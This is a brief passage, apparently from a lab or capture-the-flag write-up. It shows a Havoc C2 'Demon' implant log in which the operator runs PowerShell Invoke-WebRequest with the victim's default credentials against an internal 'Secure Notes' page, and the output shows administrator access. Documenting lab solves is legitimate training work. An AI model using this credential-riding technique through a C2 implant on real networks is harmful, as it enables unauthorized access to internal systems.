 16/01/2025 20:49:23 [0x13h] Demon » powershell Invoke-WebRequest -Uri http://lusdc.lustrous.vl/Internal -UseDefaultCredentials -UseBasicParsing | Select-Object -Expand Content
[*] [78410CDA] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [416 bytes]
[+] Received Output [3098 bytes]:
Secure Notes
• Notes
Notes
Welcome, LUSTROUS\Administrator!
id
Name
note
author
actions
1 Note Guess we better don't use the administrator account for this.. lustrous_administrator Delete